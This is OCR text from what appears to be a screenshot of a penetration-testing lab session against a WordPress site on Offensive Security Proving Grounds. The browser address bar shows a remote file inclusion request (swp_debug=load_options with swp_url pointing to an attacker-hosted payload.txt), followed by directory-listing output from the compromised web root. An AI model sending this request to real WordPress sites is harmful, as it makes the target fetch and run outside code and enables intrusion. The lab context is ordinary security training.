 File Machine View Input Devices Help
Applications Places Firefox ESR Jun 5 08:24 1
WordPress › Error - Mozilla Firefox
Proving Grounds Play an Offensive Security | Cont 192.168.123.123/ WordPress › Error http://192.168.123.123/word
192.168.123.123/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.168.49.123:8888/payload.txt
Search with Amazon.com
TryHackMe | Cyber Security Training — tryhackme.com
GTFOBins — gtfobins.github.io
Expert IT Training for Networking, Cyber Security and Cloud — ine.com
Foo Phones, LLC - Admin Area — http://foophonesels.com:5923
gg.gif (GIF Image) — http://10.10.0.21/gg.gif
eLearnSecurity | Sign In — members.elearnsecurity.com/signin?redirect_uri=https://members.elearnsecurity.com/exams/ecppt_v2
INE - Home — my.ine.com
-rwxr-xr-x 1 www-data www-data 48761 Aug 17 2020 wp-login.php -rwxr-xr-x 1 www-data
www-data 8509 Aug 17 2020 wp-mail.php -rwxr-xr-x 1 www-data www-data 20181 Aug 17 2020
wp-settings.php -rwxr-xr-x 1 www-data www-data 31159 Aug 17 2020 wp-signup.php -rwxr-xr-x
1 www-data www-data 4755 Aug 17 2020 wp-trackback.php -rwxr-xr-x 1 www-data www-data
3236 Aug 17 2020 xmlrpc.php
No changes made.